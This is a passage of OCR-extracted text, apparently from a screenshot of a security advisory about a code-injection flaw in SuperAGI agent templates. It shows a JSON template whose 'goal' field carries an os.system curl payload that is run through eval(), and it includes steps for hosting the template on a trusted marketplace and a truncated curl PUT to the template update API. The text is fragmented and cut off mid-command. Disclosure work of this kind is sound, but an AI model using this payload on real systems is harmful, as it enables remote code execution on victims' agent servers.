
"configs"
:
{
"goal"
:
"__import__('os').system('curl attack
"instruction"
:
[
]
,
"constraints"
:
[
]
}
}
Host this JSON at a marketplace endpoint that the
target SuperAGI instance trusts.
When a victim clones this template, the
eval()
call in
will execute the
eval_agent_config
malicious Python code in the 'goal' config.
You can also exploit the same path via the template
update API after creating a template:
bash
Copy
curl -X PUT 
"http://localhost:3000/api/agent_templat